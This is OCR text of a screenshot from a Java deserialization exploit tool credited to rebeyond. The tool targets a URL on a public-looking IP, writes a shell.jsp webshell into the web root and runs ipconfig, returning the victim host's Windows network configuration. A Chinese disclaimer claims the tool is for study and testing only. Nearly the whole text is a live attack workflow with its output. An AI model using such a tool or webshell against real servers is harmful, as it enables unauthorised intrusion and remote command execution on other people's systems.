 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://219.145.103.100:10000/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.2.248
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.241
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org